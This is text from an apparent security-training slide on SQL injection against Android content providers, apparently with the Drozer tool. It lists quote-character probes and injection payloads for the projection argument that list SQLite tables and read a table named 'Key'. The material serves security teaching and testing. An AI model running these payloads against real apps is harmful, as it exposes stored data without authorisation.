

# SQL Injection
Probing
run app.provider.query <uri> --projection "'”
run app.provider.query <uri> --selection "’”
Injection
run app.provider.query <uri> --projection "* FROM SQLITE_MASTER WHERE type='table';--”
run app.provider.query <uri> --projection "* FROM Key;--"